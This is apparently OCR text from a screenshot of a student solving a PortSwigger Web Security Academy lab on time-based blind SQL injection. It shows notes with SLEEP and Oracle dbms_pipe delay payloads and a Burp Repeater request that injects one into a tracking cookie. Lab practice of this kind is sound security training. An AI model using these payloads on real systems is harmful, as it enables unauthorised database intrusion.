 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 14:44
Lab: Blind SQL injection w Blind SQL injection with ti SQL injection cheat sheet
OffSec
Menu
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 Blind SQL injection with time delays
2 Vulnerable parameter - tracking cookie
3
4 Target:
5 - to prove the field is vulnerable to blind SQL (time based)
6
7 Analysis:
8 ' | | (SELECT SLEEP(10))
Oracle
SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 'a'||
dbms_pipe.receive_message(('a'),10) ELSE NULL END FROM dual
Track your progress
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1
Send Cancel Burp AI Target: https://0abf004f04505c7781ff84c2009600e6.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
0abf004f04505c7781ff84c2009600e6.web-security-academy.
net
3 Cookie: TrackingId=1Bw4hcMqbgNG2VVU'+| |+(SELECT
SLEEP(10)); session=SdMe0IR1Cjy9yTf2TemGLKTHEkRIQ9wh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Search 0 highlights Selection: 23 (0x17)
Response
Inspector
Notes
Custom actions
Ready
Event log All issues Memory: 126.1MB of 477.6MB Disabled
Right Ctrl